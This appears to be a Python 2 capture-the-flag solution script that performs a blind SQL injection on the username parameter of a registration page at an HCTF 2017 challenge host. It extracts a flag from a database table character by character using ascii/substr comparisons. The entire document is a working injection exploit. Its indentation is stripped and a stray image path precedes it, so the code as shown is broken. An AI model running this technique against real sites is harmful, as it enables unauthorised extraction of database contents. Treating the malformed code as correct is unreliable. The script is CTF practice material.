 # -*- coding: UTF-8 -*-
import string
import requests
##ll = "1234567890qwertyuiopasdfghjklzxcvbnm/*-+!@#$%^&"
#url = 'http://127.0.0.1/qipeiwang/qipeiwang/xin_rechage.php'
result = ""
url = 'http://petgame.2017.hctf.io/login/register.php'
payload = 'select flag from hctf.flag2 limit 0,1'
for j in range(1,50):
#print j
for i in range(32,126):
sql = url + '?bc=2&bname=fsdgdfge&head=6&pass=&sex=2&username= \' and if((ascii(substr(('+str(payload)+'),'+str(j)+',1))=%s),sleep(0),1)--+'%i
#print sql
#data={"user_id":sql}
r = requests.get(sql)
#print r.content
if "OK1" in r.content:
print r.content
e = chr(i)
result = result + e
print result
break
print result